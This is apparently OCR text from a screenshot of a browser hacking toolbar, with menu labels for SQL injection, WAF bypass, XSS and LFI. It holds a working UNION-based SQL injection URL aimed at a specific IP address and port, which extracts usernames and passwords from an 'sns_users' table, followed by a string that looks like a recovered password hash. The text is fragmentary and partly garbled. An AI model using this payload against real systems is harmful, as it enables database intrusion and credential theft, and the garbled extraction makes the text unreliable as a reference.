 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
L
http://219.153.49.228:41621/new_list.php?id=1%20and%201=2%20union%20select%20user_name,user_pwd%20from%20%22sns_users%22
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
hu
1c63129ae9db9g20asdua94d3e00495